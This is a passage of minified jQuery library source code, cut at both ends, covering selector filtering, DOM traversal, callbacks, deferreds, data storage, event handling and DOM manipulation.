c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+Math.random()}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ab=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bb=/<([\w:]+)/,cb=/<|&#?\w+;/,db=/<(?:script|style|link)/i,eb=/checked\s*(?:[^=]|=\s*.checked.)/i,fb=/^$|\/(?:java|ecma)script/i,gb=/^true\/(.*)/,hb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ib={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ib.optgroup=ib.option,ib.tbody=ib.tfoot=ib.colgroup=ib.caption=ib.thead,ib.th=ib.td;function jb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function kb(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function lb(a){var b=gb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function mb(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function nb(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function ob(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pb(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=ob(h),f=ob(a),d=0,e=f.length;e>d;d++)pb(f[d],g[d]);if(b)if(c)for(f=f||ob(a),g=g||ob(h),d=0,e=f.length;e>d;d++)nb(f[d],g[d]);else nb(a,h);return g=ob(h,"script"),g.length>0&&mb(g,!i&&ob(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(cb.test(e)){f=f||k.appendChild(b.createElement("div")),g=(bb.exec(e)||["",""])[1].toLowerCase(),h=ib[g]||ib._default,f.innerHTML=h[1]+e.replace(ab,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=ob(k.appendChild(e),"script"),i&&mb(f),c)){j=0;while(e=f[j++])fb.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(ob(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&mb(ob(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(ob(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!db.test(a)&&!ib[(bb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ab,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ob(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(ob(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&eb.test(p))return this.each(function(c){var 